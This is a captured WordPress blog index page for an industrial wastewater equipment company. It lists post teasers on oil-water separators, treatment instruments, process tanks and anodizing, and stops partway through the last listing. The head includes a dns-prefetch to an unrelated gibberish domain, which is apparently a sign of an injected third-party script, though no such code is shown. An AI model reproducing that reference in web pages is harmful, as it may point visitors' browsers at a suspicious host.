

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hpipro.com/blog/
body_size: 51479
content:
<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.hpipro.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.hpipro.com/blog/wp-content/themes/minamaze/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->

<title>HPI Processes, Inc. - Industrial Wastewater Treatment Technology Updates</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v3.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="HPI Processes, Inc is manufacturer and distributor high quality industrial equipment for over a decade!, Get an instant quote."/>
<link rel="canonical" href="https://www.hpipro.com/blog/" />
<link rel="next" href="https://www.hpipro.com/blog/page/2/" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.hpipro.com\/blog\/","name":"HPI Processes, Inc.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.hpipro.com\/blog\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="google-site-verification" content="2zDB5-vDNGdotJNJSEn41eNMb1drB7oFGIeeAHniffs" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ititoiaitoaitoiakkaka.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HPI Processes, Inc. &raquo; Feed" href="https://www.hpipro.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPI Processes, Inc. &raquo; Comments Feed" href="https://www.hpipro.com/blog/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hpipro.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hpipro.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.hpipro.com/blog/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.hpipro.com/blog/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.hpipro.com/blog/wp-content/themes/minamaze/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://www.hpipro.com/blog/wp-content/themes/minamaze/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.hpipro.com/blog/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hpipro.com/blog/wp-content/themes/minamaze/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://www.hpipro.com/blog/wp-content/themes/minamaze/styles/style-shortcodes.css?ver=1.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://www.hpipro.com/blog/wp-content/themes/minamaze/style.css?ver=1.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-sidebarright-css' href='https://www.hpipro.com/blog/wp-content/themes/minamaze/styles/layouts/thinkup-right-sidebar.css?ver=1.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://www.hpipro.com/blog/wp-content/themes/minamaze/styles/style-responsive.css?ver=1.4.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hpipro.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hpipro.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.hpipro.com/blog/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hpipro.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hpipro.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Redux 4.4.4" /><link rel="Shortcut Icon" type="image/x-icon" href="https://www.hpipro.com/blog/wp-content/uploads/2016/05/hp.png" />
<style type="text/css">
#slider .rslides, #slider .rslides li { height: 350px; max-height: 350px; }
#slider .rslides img { height: 100%; max-height: 350px; }
</style>
<link rel="icon" href="https://www.hpipro.com/blog/wp-content/uploads/2016/05/cropped-hp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hpipro.com/blog/wp-content/uploads/2016/05/cropped-hp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hpipro.com/blog/wp-content/uploads/2016/05/cropped-hp-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hpipro.com/blog/wp-content/uploads/2016/05/cropped-hp-270x270.png" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73645090-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KM4GLSF');</script>
<!-- End Google Tag Manager -->
</head>

<body class="home blog layout-responsive slider-full header-style1">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KM4GLSF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="body-core" class="hfeed site">

	<header id="site-header">

		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			<div id="pre-header-search">	<form method="get" class="searchform" action="https://www.hpipro.com/blog/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
			<div id="pre-header-social"><ul><li class="social message">Follow Us</li><li class="social facebook"><a href="https://www.facebook.com/HpiPro" data-tip="bottom" data-original-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="social twitter"><a href="https://twitter.com/hpipro" data-tip="bottom" data-original-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="social linkedin"><a href="https://www.linkedin.com/company/hpi-processes-inc./" data-tip="bottom" data-original-title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></div>
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://www.hpipro.com/blog/"><img src="https://www.hpipro.com/blog/wp-content/uploads/2018/01/logo.png" alt="Logo"></a>
			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
				<ul id="menu-menu-1" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.hpipro.com/">Home</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-344"><a href="https://www.hpipro.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://www.hpipro.com/product/cuda-aqueous-parts-cleaners/">Part Cleaners</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="https://www.hpipro.com/product/industrial-water-recycling-systems/">Water Recycling Systems</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://www.hpipro.com/product/water-maze/">Water Maze</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://www.hpipro.com/product/hpicuda-apw-detergents/">APW Detergents</a></li>
</ul>
</li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="https://www.hpipro.com/services/">Services</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="https://www.hpipro.com/contact/">Contact Us</a></li>
</ul>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-menu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.hpipro.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-344"><a href="https://www.hpipro.com/products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://www.hpipro.com/product/cuda-aqueous-parts-cleaners/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Part Cleaners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="https://www.hpipro.com/product/industrial-water-recycling-systems/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Water Recycling Systems</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://www.hpipro.com/product/water-maze/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Water Maze</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://www.hpipro.com/product/hpicuda-apw-detergents/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; APW Detergents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="https://www.hpipro.com/services/">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="https://www.hpipro.com/contact/">Contact Us</a></li>
</ul></div></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
		<div id="slider"><div id="slider-core"><div class="rslides-container"><div class="rslides-inner"><ul class="slides"><li><img src="https://www.hpipro.com/blog/wp-content/themes/minamaze/images/transparent.png" style="background: url(https://www.hpipro.com/blog/wp-content/themes/minamaze/images/slideshow/banner1.jpg) no-repeat center; background-size: cover;" alt="Demo Image" /></li><li><img src="https://www.hpipro.com/blog/wp-content/themes/minamaze/images/transparent.png" style="background: url(https://www.hpipro.com/blog/wp-content/themes/minamaze/images/slideshow/Banner2.jpg) no-repeat center; background-size: cover;" alt="Demo Image" /></li><li><img src="https://www.hpipro.com/blog/wp-content/themes/minamaze/images/transparent.png" style="background: url(https://www.hpipro.com/blog/wp-content/themes/minamaze/images/slideshow/Banner3.jpg) no-repeat center; background-size: cover;" alt="Demo Image" /></li></ul></div></div></div></div><div class="clearboth"></div>	</header>
	<!-- header -->

	<div id="introaction"><div id="introaction-core"><div class="action-text three_fourth">
						<h3>HPI Processes, Inc. is a privately held company committed to bringing affordable environmentally friendly technology to the manufacturing industry. Our goal is to exceed the expectations of every client by offering outstanding customer service with custom engineered solutions to their processing line needs.  Specializing in the plastic fabricated lines, metal finish lines, parts washers, and water recycling systems of wash water, HPI has made a name for itself as an innovator and  a leader in reducing costs and raising productivity for our clients.</h3>
						</div><div class="action-button one_fourth last"><a href="https://www.hpipro.com/about/"><h4 class="themebutton">Read more </h4></a></div></div></div>	
	<div id="content">
	<div id="content-core">

		<div id="main">
		
		<div id="main-core">
			
				
					<article id="post-823" class="blog-article post-823 post type-post status-publish format-standard hentry category-uncategorized">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="https://www.hpipro.com/blog/the-essential-role-of-oil-water-separators-in-industrial-operations/" title="Permalink to The Essential Role of Oil Water Separators in Industrial Operations.">The Essential Role of Oil Water Separators in Industrial Operations.</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://www.hpipro.com/blog/author/kate-jacob/" title="View all posts by Kate Jacob" rel="author">Kate Jacob</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://www.hpipro.com/blog/the-essential-role-of-oil-water-separators-in-industrial-operations/" title="The Essential Role of Oil Water Separators in Industrial Operations."><time datetime="2024-03-26T06:57:47+00:00">March 26, 2024</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://www.hpipro.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
							<p>Introduction: In today&#8217;s industrial landscape, efficient wastewater management is paramount. With strict regulations and a growing emphasis on environmental sustainability, industrial facilities are constantly seeking effective solutions to treat wastewater contaminated with oil and solids. Industries such as steel production, mining, food processing, tank truck wash, power generation, and heavy equipment washdown utilize water in</p>
<p><a href="https://www.hpipro.com/blog/the-essential-role-of-oil-water-separators-in-industrial-operations/" class="more-link themebutton">Read More</a></p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-819" class="blog-article post-819 post type-post status-publish format-standard hentry category-uncategorized">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="https://www.hpipro.com/blog/essential-instruments-used-in-industrial-wastewater-treatment/" title="Permalink to Essential Instruments Used in Industrial Wastewater Treatment">Essential Instruments Used in Industrial Wastewater Treatment</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://www.hpipro.com/blog/author/kate-jacob/" title="View all posts by Kate Jacob" rel="author">Kate Jacob</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://www.hpipro.com/blog/essential-instruments-used-in-industrial-wastewater-treatment/" title="Essential Instruments Used in Industrial Wastewater Treatment"><time datetime="2024-03-26T06:42:20+00:00">March 26, 2024</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://www.hpipro.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
							<p>Introduction: In the realm of industrial operations, ensuring the responsible management of wastewater is not just a regulatory requirement but a vital component of sustainable business practices. Industrial wastewater often contains a myriad of pollutants and contaminants that can harm the environment if not properly treated before disposal. To tackle this challenge, a range of</p>
<p><a href="https://www.hpipro.com/blog/essential-instruments-used-in-industrial-wastewater-treatment/" class="more-link themebutton">Read More</a></p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-813" class="blog-article post-813 post type-post status-publish format-standard hentry category-uncategorized">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="https://www.hpipro.com/blog/comparing-stainless-steel-and-polyethylene-process-tanks/" title="Permalink to Comparing Stainless Steel and Polyethylene Process Tanks.">Comparing Stainless Steel and Polyethylene Process Tanks.</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://www.hpipro.com/blog/author/kate-jacob/" title="View all posts by Kate Jacob" rel="author">Kate Jacob</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://www.hpipro.com/blog/comparing-stainless-steel-and-polyethylene-process-tanks/" title="Comparing Stainless Steel and Polyethylene Process Tanks."><time datetime="2024-02-13T12:39:08+00:00">February 13, 2024</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://www.hpipro.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
							<p>In the realm of industrial processes, the selection of materials for storage and processing vessels is a critical decision that directly influences the efficiency, longevity, and overall performance of operations. we delve into the distinctive properties of stainless steel and polyethylene process tanks, aiming to provide insights into their respective strengths and applications within diverse</p>
<p><a href="https://www.hpipro.com/blog/comparing-stainless-steel-and-polyethylene-process-tanks/" class="more-link themebutton">Read More</a></p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-800" class="blog-article post-800 post type-post status-publish format-standard hentry category-uncategorized">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="https://www.hpipro.com/blog/the-role-of-chromic-acid-anodizing-in-aerospace-component-design/" title="Permalink to The Role of Chromic Acid Anodizing in Aerospace Component Design.">The Role of Chromic Acid Anodizing in Aerospace Component Design.</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://www.hpipro.com/blog/author/kate-jacob/" title="View all posts by Kate Jacob" rel="author">Kate Jacob</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://www.hpipro.com/blog/the-role-of-chromic-acid-anodizing-in-aerospace-component-design/" title="The Role of Chromic Acid Anodizing in Aerospace Component Design."><time datetime="2024-02-01T07:13:24+00:00">February 1, 2024</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://www.hpipro.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
